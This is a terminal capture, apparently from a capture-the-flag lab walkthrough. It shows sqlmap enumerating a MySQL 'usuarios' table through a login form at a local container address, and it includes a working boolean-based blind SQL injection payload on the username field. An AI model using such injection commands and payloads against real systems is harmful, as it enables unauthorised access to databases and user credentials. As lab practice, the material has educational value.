 ┌──(root㉿kali)-[/home/…/Desktop/maquinas/facil/mirame]
└─# sqlmap --url http://172.17.0.2/index.php -D users -T usuarios --columns --batch --forms
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.6.3#dev}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:24:17 /2024-08-13/
[09:24:17] [INFO] testing connection to the target URL
[09:24:17] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.2/auth.php
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=] (Warning: blank fields detected): username=&password=
do you want to fill blank fields with random values? [Y/n] Y
[09:24:17] [INFO] resuming back-end DBMS 'mysql'
[09:24:17] [INFO] using '/root/.local/share/sqlmap/output/results-08132024_0924am.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: username=gWJQ' OR NOT 4231=4231#&password=tNoM